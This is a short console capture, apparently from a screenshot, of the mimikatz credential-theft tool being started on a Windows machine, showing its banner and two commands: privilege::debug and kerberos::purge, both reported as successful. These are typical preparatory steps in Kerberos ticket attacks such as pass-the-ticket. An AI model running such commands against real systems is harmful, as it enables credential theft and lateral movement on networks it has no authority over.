 mimikatz 2.2.0 x64 (oe.eo)
c:\Users\sqlserver\Desktop\mimikatz_trunk\x64>mimikatz.exe
  .#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > https://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz #